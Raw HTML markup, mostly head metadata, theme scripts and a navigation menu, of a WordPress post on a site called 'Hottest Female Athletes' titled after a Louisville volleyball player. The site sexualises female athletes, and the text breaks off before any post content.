

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/
body_size: 16904
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Alexa Hendricks (Louisville Volleyball) - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alexa Hendricks (Louisville Volleyball) - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-04-24T21:40:20+00:00" />
	<meta property="og:image" content="https://preview.redd.it/q8ahpikhbwva1.jpg?width=1284&format=pjpg&auto=webp&v=enabled&s=7019978ff23568adf9eca5bf9cdad383e599cc3a" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Alexa Hendricks (Louisville Volleyball)","datePublished":"2023-04-24T21:40:20+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball.jpg","articleSection":["Sexy Sporty"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/","url":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/","name":"Alexa Hendricks (Louisville Volleyball) - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball.jpg","datePublished":"2023-04-24T21:40:20+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74286-alexa-hendricks-louisville-volleyball.jpg","width":1284,"height":1602},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Alexa Hendricks (Louisville Volleyball)"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Alexa Hendricks (Louisville Volleyball) Comments Feed" href="https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Falexa-hendricks-louisville-volleyball-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Falexa-hendricks-louisville-volleyball-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"aab9805671","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/74286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=74286' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-74286 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
